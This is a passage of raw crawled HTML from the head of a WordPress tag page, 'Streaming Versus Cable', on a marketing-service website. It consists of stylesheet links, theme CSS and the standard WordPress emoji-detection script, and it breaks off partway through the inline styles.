

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idefinetelevision.com/tag/streaming-versus-cable/
body_size: 39046
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Streaming Versus Cable &#8211; iDefine TV | Unique Marketing Service | Marketing Your Idea</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//modules.promolayer.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Feed" href="https://idefinetelevision.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Comments Feed" href="https://idefinetelevision.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Streaming Versus Cable Tag Feed" href="https://idefinetelevision.com/tag/streaming-versus-cable/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idefinetelevision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sukra-default-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:300,500,600,700|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://idefinetelevision.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pms-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='pms-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='pms-account-style-inline-css' type='text/css'>


</style>
<style id='pms-login-style-inline-css' type='text/css'>


</style>
<style id='pms-recover-password-style-inline-css' type='text/css'>


</style>
<style id='pms-register-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://idefinetelevision.com/wp-includes/css/dashicons.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://idefinetelevision.com/wp-includes/css/jquery-ui-dialog.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='niche-frame-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/niche-frame.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/themify-icons.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/linearicons.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='sales_page-styles-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/styles.css?ver=0.1.1'  media='all' />
<link rel='stylesheet' id='wpkoi-elements-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi_elements_elementor-slick-css-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/slick/slick.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wpkoi-advance-accordion-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-accordion/assets/advance-accordion.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-advance-tabs-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-tabs/assets/advance-tabs.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advanced-heading/assets/advanced-heading.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-animated-text-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/animated-text/assets/animated-text.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-button-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/button/assets/button.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-call-to-action-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/call-to-action/assets/call-to-action.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-circle-progress-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/circle-progress/assets/circle-progress.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-content-ticker-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/content-ticker/assets/content-ticker.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/countdown/assets/countdown.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-data-table-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/data-table/assets/data-table.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/effects/assets/effects.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-filterable-gallery-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/filterable-gallery/assets/filterable-gallery.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-flipbox-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/flipbox/assets/flipbox.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-hotspots-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/hotspots/assets/hotspots.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-image-accordion-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-accordion/assets/image-accordion.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-image-comparison-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-comparison/assets/image-comparison.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-juxtapose-css-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-comparison/assets/juxtapose.css?ver=1.3.0'  media='all' />
<link rel='stylesheet' id='wpkoi-pricing-table-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/pricing-table/assets/pricing-table.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-scroll-navigation-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scroll-navigation/assets/scroll-navigation.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scrolling-text/assets/scrolling-text.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-testimonials-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/testimonials/assets/testimonials.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-unfold-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/unfold/assets/unfold.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-view-more-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/view-more/assets/view-more.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-elements-skin-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements-skin.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://idefinetelevision.com/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://idefinetelevision.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6'  media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://idefinetelevision.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6'  media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://idefinetelevision.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1750561785'  media='all' />
<link rel='stylesheet' id='sukra-style-grid-css' href='https://idefinetelevision.com/wp-content/themes/sukra/css/unsemantic-grid.min.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='sukra-style-css' href='https://idefinetelevision.com/wp-content/themes/sukra/style.min.css?ver=1.2.0'  media='all' />
<style id='sukra-style-inline-css' type='text/css'>
.sukra-columns {margin-bottom: 15px;padding-left: 15px;}.sukra-columns-container {margin-left: -15px;}.page-header {margin-bottom: 15px;margin-left: 15px}.sukra-columns-container > .paging-navigation {margin-left: 15px;}
body{color:#57677c;}a, a:visited{color:#263447;text-decoration:none;}a:visited{color:#488c08;}a:hover, a:focus, a:active{color:#488c08;text-decoration:none;}body .grid-container{max-width:1170px;}body, button, input, select, textarea{font-family:"Montserrat";}.top-bar{font-family:"Poppins";}.main-title{font-family:"Poppins";}.site-description{font-family:inherit;}.page-header-blog-content h2{font-family:"Poppins";}.page-header-blog-content p{font-family:inherit;}.main-navigation a, .menu-toggle{font-family:"Poppins";}.main-navigation .main-nav ul ul li a{font-size:16px;}.widget-title, .sidebar .widget h2, .footer-widgets h2{font-family:"Poppins";}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans";}h1{font-family:inherit;}h2{font-family:inherit;}h3{font-family:inherit;}h4{font-family:inherit;}h5{font-family:inherit;}h6{font-family:inherit;}.site-info{font-family:"Poppins";}.sukra-side-left-content{font-family:inherit;}.sukra-side-left-content svg{max-width:22px;height:22px;}.top-bar .sukra-socials-list svg{max-width:16px;height:16px;}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}@media (max-width:1024px){.main-navigation:not(.slideout-navigation) a{font-size:12px;}}@media (max-width:768px){.main-navigation:not(.slideout-navigation) a, .menu-toggle{font-size:18px;}.main-navigation:not(.slideout-navigation) .main-nav ul ul li a{font-size:15px;}}.top-bar{background-color:#263447;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffb033;}.top-bar a:hover{color:#ffffff;}.site-header, .transparent-header.nav-below-header .site-header{background-color:#263447;color:#ffffff;}.site-header a,.site-header a:visited{color:#555555;}.site-header a:hover{color:#555555;}.main-title a,.main-title a:hover,.main-title a:visited{color:#263447;}.site-description{color:#555555;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#263447;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after{background-color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#488c08;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::after{background-color:#488c08;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.inside-navigation .search-form input[type="search"]:focus{color:#488c08;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#555555;}.page-header-blog{background-color:#ffb033;}.page-header-blog-content h2{color:#ffffff;text-shadow:0px 0px 12px rgba(255,255,255,0);}.page-header-blog-content p{color:#263447;}.page-header-blog-content a.button{color:#ffffff;}.page-header-blog-content a.button{background-color:#263447;}.page-header-blog-content a.button:hover{color:#ffffff;}.page-header-blog-content a.button:hover{background-color:#57677c;}.sidebar .widget{color:#ffffff;background-color:#263447;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffb033;}.sidebar .widget a:hover{color:#ffffff;}.sidebar .widget .widget-title, .sidebar .widget h2{color:#ffb033;}.footer-widgets{color:#ffffff;background-color:#263447;}.footer-widgets h1,.footer-widgets h2,.footer-widgets h3{color:#ffffff;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#ffb033;}.footer-widgets .widget-title, .footer-widgets h2{color:#ffffff;}.site-info{color:#ffffff;background-color:#03050c;}.site-info a,.site-info a:visited{color:#ffb033;}.site-info a:hover{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#ffb033;}button:hover,html 